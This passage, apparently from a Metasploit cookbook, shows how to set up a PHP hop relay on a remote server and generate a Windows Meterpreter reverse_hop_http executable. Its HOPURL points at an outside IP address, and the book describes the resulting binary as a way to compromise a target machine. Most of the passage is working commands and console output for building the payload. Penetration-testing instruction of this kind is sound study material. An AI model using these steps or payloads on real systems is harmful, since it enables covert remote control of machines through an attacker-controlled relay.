 In this recipe, you will learn how to use the Windows Meterpreter (Reflective Injection) and
Reverse Hop HTTP/HTTPS Stage payload. This payload allows us to tunnel communication
over an HTTP or HTTPS hop point. First, we need to upload the hop.php file located in the
metasploit-framework/data/php/ directory to a remote server. I will use the
DigitalOcean Droplet created in the previous recipe, but you can use any web server with
PHP.
Getting ready
First, we have to install Apache and PHP, so we can use the following command:
root@Metasploit:~# apt install apache2 php7 libapache2-mod-php7
Next, copy hop.php to the /var/www/html/ folder and start the Apache2 service:
root@Metasploit:~# systemctl start apache2
How to do it...
1. Now that we have our PHP Hop ready, we can use
the windows/meterpreter/reverse_hop_http payload and create a binary
with which we can compromise the target machine:
msf > use payload/windows/meterpreter/reverse_hop_http
msf payload(reverse_hop_http) > set HOPURL http://178.62.240.90/hop.php
HOPURL => http://178.62.240.90/hop.php
msf payload(reverse_hop_http) > generate -t exe -f /root/hop.exe
[*] Writing 73802 bytes to /root/hop.exe...
msf payload(reverse_hop_http) >